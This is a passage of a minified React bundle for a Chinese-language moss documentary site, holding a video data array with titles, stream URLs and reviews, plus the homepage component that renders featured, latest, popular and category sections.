地的艺术品。影片还采访了当地农民，讲述了他们与苔藓和谐共处的智慧。这是一部连接传统农业与生态保护的桥梁之作。"},{id:17,title:"雨林苔藓的色彩交响",cover:"/17.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"热带雨林",tags:["雨林","多样性","色彩"],duration:"10:15",views:15432,publishDate:"2024-10-05",author:"雨林探险家",description:"热带雨林中，苔藓以惊人的多样性展现着生命的色彩。",review:"这是一次真正的视觉盛宴。影片在热带雨林中拍摄，展示了数十种不同颜色、不同形态的苔藓。从深绿到浅绿，从黄绿到褐绿，色彩的丰富程度令人惊叹。摄影师的微距镜头捕捉到了每一种苔藓的独特纹理和结构，宛如抽象画作。影片还配有专业的讲解，介绍了雨林苔藓的生态功能。这是艺术与科学的完美结合。"},{id:18,title:"都市楼顶的绿色奇迹",cover:"/18.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"城市生态",tags:["楼顶","城市绿化","创新"],duration:"06:50",views:13567,publishDate:"2024-10-03",author:"城市绿化师",description:"在摩天大楼的顶层，苔藓屋顶为城市带来一抹清新的绿。",review:"这部影片展示了苔藓在现代城市生态建设中的应用。通过对比传统屋顶和苔藓屋顶，影片清晰地说明了后者在隔热、吸收雨水、净化空气等方面的优势。航拍镜头下，一片片绿色的屋顶在灰色的城市中格外醒目，给人以希望。影片还介绍了苔藓屋顶的建设和维护方法，具有很强的实践指导意义。这是城市生态化的一个典范。"},{id:19,title:"月光下的苔藓夜曲",cover:"/19.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"夜间生态",tags:["夜晚","月光","诗意"],duration:"05:22",views:9234,publishDate:"2024-10-01",author:"夜行者",description:"在月光的照耀下，苔藓披上了一层神秘的银色外衣。",review:"这是一部极具艺术气质的作品。夜间拍摄苔藓的难度极大，但导演却将这个挑战转化为独特的美学体验。月光下的苔藓呈现出与白天完全不同的质感，朦胧、神秘、充满诗意。影片配以舒缓的音乐，营造出梦幻般的氛围。特别是露珠在月光下闪烁的场景，美得让人屏息。这是一部适合深夜静静欣赏的治愈系佳作。"},{id:20,title:"火山岩上的先锋植物",cover:"/20.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"极端环境",tags:["火山","拓荒","演替"],duration:"09:05",views:11890,publishDate:"2024-09-28",author:"火山研究者",description:"在贫瘠的火山岩上，苔藓是第一批到来的生命拓荒者。",review:"这部影片具有重要的生态学意义。它记录了苔藓如何在几乎没有土壤的火山岩上定居，如何通过分解岩石和积累有机质为其他植物创造生存条件。影片采用长期跟踪拍摄的方式，展现了从荒芜到绿意盎然的全过程。这是一堂生动的生态演替课，也是对生命顽强和智慧的礼赞。影片的科学价值和观赏价值都很高。"},{id:21,title:"苔藓的繁殖密码",cover:"/21.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"科学探索",tags:["繁殖","孢子","科普"],duration:"08:40",views:14567,publishDate:"2024-09-25",author:"植物学家",description:"揭开苔藓繁殖的神秘面纱，探索微观世界的生命传承。",review:"这是一部优秀的科普纪录片。影片用通俗易懂的语言和精美的动画，解释了苔藓独特的生命周期。从孢子的释放到配子体的形成，再到孢子体的产生，每一个环节都通过微距摄影清晰展现。特别是孢子囊爆裂、孢子飞散的慢镜头，令人叹为观止。影片既满足了普通观众的好奇心，也为学生提供了宝贵的学习资料。"},{id:22,title:"园林景观中的绿色调色板",cover:"/22.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"园艺艺术",tags:["园林","设计","美学"],duration:"07:15",views:10234,publishDate:"2024-09-22",author:"园林设计师",description:"在精心设计的园林中，苔藓是不可或缺的绿色元素。",review:"这部影片展示了苔藓在中国传统园林和日本庭院中的应用艺术。从苏州园林到京都禅寺，苔藓都扮演着重要角色。影片通过对比不同风格的园林，展现了苔藓在营造意境方面的独特价值。特别是那些百年老园中的苔藓，已经成为园林不可分割的一部分。影片还采访了多位园林大师，分享了他们使用苔藓的经验和心得。这是一部艺术与文化的盛宴。"},{id:23,title:"沼泽地的绿色毛毯",cover:"/23.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"湿地生态",tags:["沼泽","湿地","生态系统"],duration:"09:30",views:12678,publishDate:"2024-09-20",author:"湿地保护者",description:"泥炭藓在沼泽地形成厚厚的绿色毛毯，孕育着独特的生态系统。",review:"这是一部关于泥炭藓的深度纪录片。影片详细介绍了泥炭藓在湿地生态系统中的关键作用——吸收和储存大量的水分和碳，为其他生物提供栖息地。通过无人机航拍，我们看到了沼泽地苔藓毯的壮观景象。影片还探讨了湿地保护的重要性，以及气候变化对这些生态系统的威胁。这是一部兼具观赏性和警示意义的作品。"},{id:24,title:"雾中山林的绿色幽魂",cover:"/24.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"森林苔藓",tags:["雾","山林","神秘"],duration:"06:38",views:13456,publishDate:"2024-09-18",author:"山林游侠",description:"浓雾笼罩的山林中，苔藓在湿润的空气里自由呼吸。",review:"这部影片营造了一种超现实的氛围。浓雾让山林变得神秘莫测，而苔藓在这种环境中显得格外生机勃勃。摄影师巧妙地利用了雾气的弥散光线，使每一帧画面都散发着柔和的光晕。影片没有过多的解说，让画面和环境音自己说话，给观众留下了充分的想象空间。这是一部适合冥想和放松的治愈系作品。"},{id:25,title:"秋日苔藓的色彩变奏",cover:"/25.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"季节变化",tags:["秋天","色彩","变化"],duration:"07:52",views:11234,publishDate:"2024-09-15",author:"秋天观察者",description:"秋天的苔藓不再单调，而是呈现出丰富的色彩层次。",review:"很多人以为苔藓总是绿色的，但这部影片打破了这个刻板印象。秋天，一些苔藓会变成金黄色、橙色甚至红色，与落叶相映成趣。影片通过精心的色彩调校，展现了秋日苔藓的独特美感。延时摄影记录了颜色变化的过程，让人看到了苔藓的另一面。配乐选用了温暖而略带忧伤的旋律，完美契合秋天的氛围。这是一部让人重新认识苔藓的佳作。"},{id:26,title:"城市排水沟里的顽强生命",cover:"/26.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"城市生态",tags:["城市","边缘","生命力"],duration:"05:48",views:8901,publishDate:"2024-09-12",author:"城市角落记录者",description:"即使在最不起眼的角落，苔藓也在努力生长。",review:"这是一部充满人文关怀的作品。导演将镜头对准了城市中最被忽视的空间——排水沟。在这里，苔藓顽强地生存着，成为水泥丛林中难得的绿色。影片通过苔藓的视角，反思了城市化进程中自然空间的缺失。虽然拍摄环境简陋，但导演用心的构图和后期处理，让这些'卑微'的生命也有了诗意。这是一部小成本但立意深刻的独立作品。"},{id:27,title:"峡谷深处的翠绿回声",cover:"/27.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"峡谷地貌",tags:["峡谷","回声","深邃"],duration:"08:25",views:10567,publishDate:"2024-09-10",author:"峡谷探险者",description:"在幽深的峡谷中，苔藓覆盖的岩壁仿佛能听见大地的心跳。",review:"这部影片将地理景观与生命展现完美结合。峡谷的壮丽与苔藓的细腻形成对比，宏大与微小在同一画面中共存。影片特别注重声音的使用，风声、水声、回声交织，营造出一种空灵的听觉体验。摄影师冒险深入峡谷底部，为我们带来了独特的视角。这是一部让人感受到自然力量和生命韧性的震撼之作。"},{id:28,title:"露营地旁的绿色邻居",cover:"/28.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"户外活动",tags:["露营","户外","共处"],duration:"06:10",views:9876,publishDate:"2024-09-08",author:"户外爱好者",description:"在野外露营时，苔藓是最安静、最友好的邻居。",review:"这是一部轻松愉快的户外题材作品。影片以露营者的视角，展现了如何在野外与苔藓和谐相处。从选择营地到搭建帐篷，都尽量避免破坏地面的苔藓。影片还教授了一些户外知识，比如如何通过苔藓判断方向、识别水源等。轻快的配乐和明亮的画面让人感受到户外生活的美好。这是一部寓教于乐、适合全家观看的作品。"},{id:29,title:"显微镜下的微观宇宙",cover:"/29.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"科学探索",tags:["显微镜","微观","科学"],duration:"09:18",views:15678,publishDate:"2024-09-05",author:"微观世界探索者",description:"在显微镜的放大下，苔藓展现出一个全新的奇妙世界。",review:"这是一部令人大开眼界的科普作品。通过高倍显微镜，我们看到了苔藓细胞的结构、叶绿体的运动、水分的输送过程。那些平时肉眼看不见的细节，在镜头下变得如此清晰和美丽。影片配有专业的解说，但语言通俗易懂，让非专业观众也能理解。特别是用动画演示苔藓的生理过程，使抽象的知识变得具体可感。这是一次真正的科学之旅。"},{id:30,title:"桥墩下的绿色年轮",cover:"/30.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"城市生态",tags:["桥梁","时间","城市"],duration:"07:05",views:10123,publishDate:"2024-09-03",author:"城市观察家",description:"古老的石桥桥墩上，苔藓记录着城市发展的历史。",review:"这是一部将自然与城市历史巧妙结合的作品。影片选择了几座不同年代的桥梁，通过观察桥墩上苔藓的分布和厚度，推断桥梁的年龄和所经历的环境变化。这种独特的角度让人耳目一新。影片还穿插了老照片和采访，讲述了桥梁与城市的故事。苔藓成为连接过去与现在的纽带。这是一部兼具历史感和现实意义的佳作。"},{id:31,title:"温泉边的热带绿洲",cover:"/31.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"特殊环境",tags:["温泉","地热","适应"],duration:"08:12",views:11890,publishDate:"2024-09-01",author:"地热探索者",description:"在温泉的热气中，特殊的苔藓种类创造了独特的绿色景观。",review:"这部影片展示了生命的另一种可能性。在一般植物难以生存的温泉边，某些苔藓却能茁壮成长。影片科学地解释了这些苔藓的耐热机制，同时也展现了温泉环境的独特之美。水汽氤氲中的绿色苔藓，配合着温泉的流动，画面极具视觉冲击力。影片还比较了不同地区温泉苔藓的差异，具有一定的科研价值。这是一部科学性和艺术性并重的优秀作品。"},{id:32,title:"台阶上的绿色诗行",cover:"/32.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"文化景观",tags:["台阶","诗意","时光"],duration:"06:28",views:9456,publishDate:"2024-08-28",author:"人文摄影师",description:"古老台阶的缝隙中，苔藓如同绿色的诗句，书写着岁月的痕迹。",review:"这是一部充满诗意的短片。导演将苔藓生长的台阶比作书页，每一级台阶都是一行诗。影片通过优美的文案和舒缓的音乐，营造出一种怀旧而温暖的氛围。特别是那些被磨得光滑的石阶与翠绿苔藓的对比，让人感受到时间的流逝和生命的延续。影片虽短，但每一帧都经过精心设计，值得反复品味。这是一部小而美的艺术品。"},{id:33,title:"雪后初霁的翠绿惊喜",cover:"/33.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"季节变化",tags:["雪","惊喜","对比"],duration:"05:55",views:12345,publishDate:"2024-08-25",author:"雪后寻访者",description:"大雪融化后，苔藓的绿色显得格外耀眼和珍贵。",review:"影片捕捉了雪后初晴的美好时刻。白雪与翠绿的强烈对比让人眼前一亮，那种从萧瑟到生机的转变令人感动。摄影师选择了最佳的拍摄时间——雪还未完全融化，苔藓已经露出，两者共存的画面美得令人窒息。影片节奏明快，配乐轻快，传递出积极向上的情绪。这是一部让人心情愉悦的治愈系短片。"},{id:34,title:"古井边的世代守望",cover:"/34.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"文化景观",tags:["古井","传统","守望"],duration:"07:35",views:10234,publishDate:"2024-08-22",author:"乡村记忆者",description:"废弃的古井边，苔藓依然忠实地守候着逝去的时光。",review:"这是一部充满乡愁的作品。影片通过古井边的苔藓，讲述了一个村庄的变迁。从繁华到寂静，从人来人往到杂草丛生，苔藓是唯一不变的存在。导演采访了村中的老人，听他们讲述与古井、与苔藓有关的记忆。影片的情感表达细腻而克制，让人不禁感慨时光的无情和生命的执着。这是一部记录乡村变迁的珍贵影像资料。"},{id:35,title:"云雾山中的仙境绿毯",cover:"/35.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"高山生态",tags:["云雾","仙境","高山"],duration:"09:08",views:14567,publishDate:"2024-08-20",author:"云山隐者",description:"在云雾缭绕的高山上，苔藓铺就了一条通往仙境的绿色之路。",review:"这部影片的画面美到让人怀疑是否经过特效处理。云雾在山间流动，苔藓在脚下蔓延，整个画面如同仙境。摄制组为了捕捉最佳光线，在山上露营数日，终于拍到了晨雾中阳光穿透的梦幻场景。影片几乎没有人工痕迹，完全是大自然的原生态展现。配乐选用了古典音乐，增添了空灵感。这是一部让人心灵得到净化的杰作。"},{id:36,title:"都市公园长椅下的生机",cover:"/36.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"城市生态",tags:["公园","长椅","共存"],duration:"05:42",views:8765,publishDate:"2024-08-18",author:"公园漫步者",description:"在公园长椅的阴影下，苔藓安静地享受着城市中难得的一方净土。",review:"这是一部温暖人心的小品。影片关注的是城市公园中最不起眼的角落——长椅下的苔藓。导演通过低角度拍摄，让我们以苔藓的视角看世界。来来往往的行人、嬉戏的孩童、休息的老人，生活在继续，而苔藓静静地见证着这一切。影片配有轻柔的钢琴曲，营造出宁静祥和的氛围。这是一部提醒我们慢下来、观察身边美好的作品。"},{id:37,title:"红土高原上的绿色希望",cover:"/37.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"高原生态",tags:["红土","高原","希望"],duration:"08:45",views:11234,publishDate:"2024-08-15",author:"高原行者",description:"在红色的高原土地上，绿色的苔藓带来了生态恢复的希望。",review:"这是一部具有生态意义的纪录片。影片在云南红土高原拍摄，记录了苔藓在水土保持和生态恢复中的作用。红色的土地与绿色的苔藓形成强烈的视觉对比，象征着希望与新生。影片采访了生态学家和当地居民，介绍了人工种植苔藓来防止水土流失的尝试。这不仅是一部纪录片，更是对生态保护工作的有力推动。具有很高的社会价值。"},{id:38,title:"水车边的岁月留声",cover:"/38.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"农业生态",tags:["水车","传统","岁月"],duration:"07:20",views:9876,publishDate:"2024-08-12",author:"乡村文化者",description:"古老的水车上，苔藓记录着农耕文明的兴衰。",review:"这部影片将苔藓与农耕文化联系起来，别具一格。废弃的水车上长满了苔藓，那些绿色仿佛是时光留下的印记。影片通过水车的变迁，反思了现代化进程中传统农业的命运。导演用诗意的镜头语言，表达了对逝去时代的缅怀和对传统文化的敬意。虽然主题略显沉重，但画面依然美丽，配乐也恰到好处。这是一部有深度的文化纪录片。"},{id:39,title:"地衣苔藓的共生智慧",cover:"/39.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"科学探索",tags:["地衣","共生","智慧"],duration:"09:25",views:13456,publishDate:"2024-08-10",author:"生态学家",description:"地衣与苔藓常被混淆，但它们各有独特的生存智慧。",review:"这是一部澄清误解的科普作品。很多人分不清地衣和苔藓，影片用清晰的对比和解释，帮助观众理解两者的区别。更重要的是，影片展示了它们各自的生存策略和生态作用。地衣的真菌与藻类共生，苔藓的独立生长，两种模式都是大自然的智慧结晶。影片制作精良，动画演示直观易懂，是一部优秀的科教片。"},{id:40,title:"晨练公园里的绿色伙伴",cover:"/40.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"城市生态",tags:["晨练","公园","健康"],duration:"06:15",views:10567,publishDate:"2024-08-08",author:"晨练爱好者",description:"晨练时，别忘了脚下那些默默净化空气的绿色小伙伴。",review:"这是一部充满生活气息的小品。影片跟随晨练的人们，展现了公园里苔藓的日常。太极拳者的脚边、慢跑者的路旁、打羽毛球者的场地周围，到处都有苔藓的身影。影片轻松幽默，既展示了市民的健康生活，也提醒大家注意保护这些小生命。配乐明快活泼，让人看了心情愉悦。这是一部接地气、有温度的作品。"},{id:41,title:"矿区复绿中的先锋队",cover:"/41.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"生态修复",tags:["矿区","复绿","修复"],duration:"10:20",views:15234,publishDate:"2024-08-05",author:"生态修复者",description:"在废弃的矿区，苔藓是生态修复的第一道防线。",review:"这是一部具有重要现实意义的纪录片。影片记录了苔藓在矿区生态修复中的应用。从光秃秃的山体到初现绿意，苔藓起到了关键作用。影片不仅展示了修复的成果，还详细介绍了技术方法和遇到的困难。特别是用延时摄影展示修复过程，让人直观地看到变化。这是一部兼具教育意义和社会价值的优秀作品，值得推广。"},{id:42,title:"茶山石墙上的绿色点缀",cover:"/42.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"农业生态",tags:["茶山","石墙","农业"],duration:"06:55",views:9345,publishDate:"2024-08-03",author:"茶园守望者",description:"茶山梯田的石墙上，苔藓为这片绿色增添了不同的层次。",review:"这部影片将苔藓与茶文化巧妙结合。茶山的绿与苔藓的绿交相辉映，形成了独特的景观。影片展示了苔藓在茶园生态系统中的作用——保持湿度、吸引益虫、防止水土流失。摄影师用航拍和微距相结合的方式，既展现了茶山的壮丽，又捕捉了苔藓的细腻。影片还介绍了当地茶农与自然和谐相处的智慧。这是一部美学与实用性兼具的佳作。"},{id:43,title:"雨林树干上的垂直花园",cover:"/43.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"热带雨林",tags:["树干","附生","多样性"],duration:"09:40",views:14890,publishDate:"2024-08-01",author:"雨林生态学家",description:"热带雨林中，树干上的苔藓形成了一个个垂直的微型花园。",review:"这是一部展示生物多样性的杰作。雨林中的树干不仅是树木的一部分，更是无数附生植物的家园。苔藓在其中扮演着基础性的角色，为其他植物提供立足点。影片用微距和广角镜头结合的方式，既展示了整体的壮观，又揭示了细节的精彩。特别是那些生活在苔藓中的微小动物，更增添了画面的生动性。这是一堂生动的热带生态课。"},{id:44,title:"霜降时分的银绿奇观",cover:"/44.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"季节变化",tags:["霜降","银色","奇观"],duration:"05:30",views:11678,publishDate:"2024-07-28",author:"节气观察者",description:"霜降时节，白霜覆盖在苔藓上，形成银绿交织的奇妙景象。",review:"这部影片捕捉了极短暂的自然现象。霜降时，白霜在苔藓上停留的时间很短，摄制组必须在日出前就位，才能拍到这一美景。银色的霜与翠绿的苔藓形成梦幻般的对比，每一帧都美得像画。影片配以中国传统音乐，增添了几分古典美感。虽然片长不长，但每一秒都是精华。这是一部值得珍藏的视觉艺术品。"},{id:45,title:"校园墙角的青春记忆",cover:"/45.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"校园生态",tags:["校园","青春","记忆"],duration:"06:40",views:12890,publishDate:"2024-07-25",author:"校园游子",description:"校园老墙角的苔藓，见证了一代代学子的青春岁月。",review:"这是一部充满怀旧情绪的作品。导演回到母校，用镜头记录那些熟悉的苔藓。它们或许不起眼，但却承载着无数记忆。影片采访了不同年代的校友，听他们讲述与这些角落有关的故事。苔藓成为连接过去与现在的纽带，唤起了观众对青春的回忆。配乐选用了校园民谣，更增添了感伤与温暖。这是一部让人落泪的情感之作。"},{id:46,title:"地下溶洞里的暗绿生命",cover:"/46.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"特殊环境",tags:["溶洞","地下","探秘"],duration:"10:05",views:16789,publishDate:"2024-07-22",author:"地下世界探险家",description:"在完全黑暗的地下溶洞中，特殊的苔藓创造了生命的奇迹。",review:"这是一部探险性质的纪录片。地下溶洞的拍摄难度极大，不仅要克服黑暗和潮湿，还要保护脆弱的生态环境。影片为我们展示了洞穴苔藓的独特适应性——它们在极低光照甚至完全黑暗的环境中生存。特别是洞口附近光线渐变区域的苔藓群落，层次分明，极具科研价值。这是一次真正的科学探险，也是一场视觉盛宴。"},{id:47,title:"风力发电塔下的绿色守护",cover:"/47.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"新能源生态",tags:["风电","新能源","共存"],duration:"07:18",views:10234,publishDate:"2024-07-20",author:"新能源观察者",description:"在风力发电场的塔基周围，苔藓证明了清洁能源与自然的和谐。",review:"这是一部关于可持续发展的作品。影片展示了风力发电场与自然生态的共存。风机塔基周围的苔藓生长良好，证明清洁能源的发展并未破坏生态。导演通过对比传统能源和新能源对环境的影响，传递了环保理念。影片画面开阔，风机的巨大与苔藓的微小形成对比,但两者和谐共存的画面令人欣慰。这是一部有现实意义的积极向上之作。"},{id:48,title:"书院回廊里的文化印记",cover:"/48.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"文化景观",tags:["书院","文化","传统"],duration:"08:05",views:9876,publishDate:"2024-07-18",author:"文化遗产守护者",description:"古老书院的回廊柱脚，苔藓与书香一起沉淀着文化的厚重。",review:"这是一部文化气息浓厚的作品。影片选择了几座著名的古代书院，展示了建筑与苔藓的完美融合。苔藓的存在不仅不影响建筑的美感，反而增添了历史的厚重感。导演将苔藓比作书院的'胡须'，象征着智慧和岁月。影片还探讨了古建筑保护中如何对待苔藓的问题，引发了关于'修旧如旧'的思考。这是一部兼具美学和文化价值的佳作。"},{id:49,title:"晨雾弥漫的苔藓森林交响曲",cover:"/49.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"森林苔藓",tags:["晨雾","森林","交响"],duration:"11:30",views:18234,publishDate:"2024-07-15",author:"森林音乐家",description:"在晨雾中的苔藓森林里，每一滴露珠、每一片叶子都在演奏生命的乐章。",review:"这是本系列的压轴之作，也是最具艺术性的一部。影片将视觉与听觉完美结合，森林的环境音与精心编排的交响乐交织，营造出震撼的沉浸式体验。摄影师在森林中驻扎了整整一个月，只为捕捉晨雾中最梦幻的瞬间。画面构图考究,色彩调校精准,每一帧都是艺术品。这不仅是一部纪录片，更是一首献给大自然的赞美诗,是整个系列最完美的总结。"},{id:50,title:"未来城市中的生态绿墙",cover:"/50.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"未来生态",tags:["未来","绿墙","创新"],duration:"08:50",views:17890,publishDate:"2024-07-12",author:"未来城市设计师",description:"在未来城市的规划中，苔藓绿墙将成为建筑的标配。",review:"这是一部面向未来的前瞻性作品。影片展示了苔藓在未来城市建设中的应用前景——垂直绿墙、生态建筑外立面、室内空气净化系统等。通过3D动画和实地案例相结合的方式，让观众看到了一个绿色、生态、可持续的城市未来。影片不仅有美好的愿景,还有切实可行的技术方案。这是一部充满希望、激励人心的作品，为整个系列画上了完美的句号。"}],xn=jc;function Dh(){const s=xn.slice(0,3),e=xn.slice(3,11),t=[...xn].sort((i,r)=>r.views-i.views).slice(0,8),n=["微观世界","森林苔藓","湿地生态","城市苔藓","高山生态","季节变化","科学探索","文化景观"];return g.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-gray-50 to-white",children:[g.jsxs("section",{className:"relative bg-gradient-to-r from-green-900 via-emerald-800 to-teal-900 text-white py-20 overflow-hidden",children:[g.jsx("div",{className:"absolute inset-0 opacity-10",children:g.jsx("div",{className:"absolute inset-0",style:{backgroundImage:"url(/1.jpg)",backgroundSize:"cover",backgroundPosition:"center",filter:"blur(3px)"}})}),g.jsx("div",{className:"container mx-auto px-4 relative z-10",children:g.jsxs("div",{className:"max-w-3xl",children:[g.jsxs("h1",{className:"text-5xl md:text-6xl font-bold mb-6 leading-tight",children:["探索苔藓生态的",g.jsx("span",{className:"block text-green-300",children:"微观世界"})]}),g.jsx("p",{className:"text-xl md:text-2xl mb-8 text-green-50 leading-relaxed",children:"深入记录自然界最微小却最顽强的生命，感受苔藓带来的绿色奇迹"}),g.jsxs("div",{className:"flex flex-wrap gap-4",children:[g.jsxs(ae,{to:"/category/all",className:"bg-green-500 hover:bg-green-600 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 shadow-lg hover:shadow-xl flex items-center gap-2",children:["开始探索",g.jsx(tl,{className:"w-5 h-5"})]}),g.jsx(ae,{to:"/about",className:"bg-white bg-opacity-20 hover:bg-opacity-30 backdrop-blur-sm text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 border-2 border-white border-opacity-50",children:"了解更多"})]})]})}),g.jsx("div",{className:"absolute bottom-0 left-0 right-0 h-20 bg-gradient-to-t from-gray-50 to-transparent"})]}),g.jsx("section",{className:"py-16",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("h2",{className:"text-3xl md:text-4xl font-bold text-gray-800 mb-4 flex items-center justify-center gap-3",children:[g.jsx(CS,{className:"w-8 h-8 text-yellow-500"}),"精选推荐"]}),g.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"编辑精心挑选的优质内容，带你领略苔藓世界的非凡之美"})]}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.map(i=>g.jsx(Hn,{video:i,layout:"featured"},i.id))})]})}),g.jsx("section",{className:"py-16 bg-gradient-to-b from-green-50 to-white",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsxs("div",{className:"flex items-center justify-between mb-8",children:[g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center gap-3",children:[g.jsx(kp,{className:"w-8 h-8 text-green-600"}),"最新上传"]}),g.jsxs(ae,{to:"/category/all",className:"text-green-600 hover:text-green-700 font-semibold flex items-center gap-2 group",children:["查看更多",g.jsx(tl,{className:"w-5 h-5 group-hover:translate-x-1 transition-transform"})]})]}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(i=>g.jsx(Hn,{video:i,layout:"grid"},i.id))})]})}),g.jsx("section",{className:"py-16",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsxs("div",{className:"flex items-center justify-between mb-8",children:[g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center gap-3",children:[g.jsx(NS,{className:"w-8 h-8 text-orange-600"}),"热门播放"]}),g.jsxs(ae,{to:"/category/all",className:"text-green-600 hover:text-green-700 font-semibold flex items-center gap-2 group",children:["查看更多",g.jsx(tl,{className:"w-5 h-5 group-hover:translate-x-1 transition-transform"})]})]}),g.jsx("div",{className:"space-y-4",children:t.map(i=>g.jsx(Hn,{video:i,layout:"list"},i.id))})]})}),g.jsx("section",{className:"py-16 bg-gradient-to-b from-slate-50 to-white",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 mb-4 flex items-center justify-center gap-3",children:[g.jsx(hS,{className:"w-8 h-8 text-blue-600"}),"分类浏览"]}),g.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"按照不同的生态环境和主题，探索多样化的苔藓世界"})]}),g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-8 gap-4",children:n.map(i=>{var o;const r=xn.filter(l=>l.category===i),a=((o=r[Math.floor(Math.random()*r.length)])==null?void 0:o.cover)||"/1.jpg";return g.jsxs(ae,{to:`/category/${encodeURIComponent(i)}`,className:"group relative overflow-hidden rounded-lg shadow hover:shadow-xl transition-all duration-300 aspect-square",children:[g.jsx("img",{src:a,alt:i,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent flex items-end",children:g.jsxs("div",{className:"p-3 text-white 